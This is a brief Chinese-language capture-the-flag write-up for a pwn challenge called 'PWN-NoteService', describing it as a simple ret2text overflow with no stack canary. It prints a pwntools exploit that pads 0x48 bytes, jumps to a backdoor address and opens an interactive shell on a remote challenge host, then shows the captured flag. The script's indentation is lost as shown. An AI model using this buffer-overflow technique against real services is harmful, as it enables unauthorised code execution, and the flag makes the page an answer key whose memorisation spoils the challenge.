PWN-NoteService




这走ret2text没什么好说的吧，canary也没开，也没有额外的判断条件
Exp：
from pwn import *

context(os="linux", terminal=["cmd.exe", "/c", "start"])

binary_path = "./vuln"
host = "47.99.147.34"#网址
port = 10858#端口

elf = ELF(binary_path, checksec=False)
context.binary = elf

if elf.bits == 64:
context.arch = "amd64"
gdbscript = """
b *main
c
"""
else:
context.arch = "i386"
gdbscript = """
b *main
c
"""

context.log_level = "debug"

if args.REMOTE:
io = remote(host, port)
else:
io = process(binary_path)

def p():
pause()

#todo
backdoor=0x401196
ret=0x40101a
io.recv()
offset=0x40+0x8
payload=flat([cyclic(offset),ret,backdoor])
io.sendline(payload)

io.interactive()


flag{db35a83bde913ee94d6a7200849bb08a}

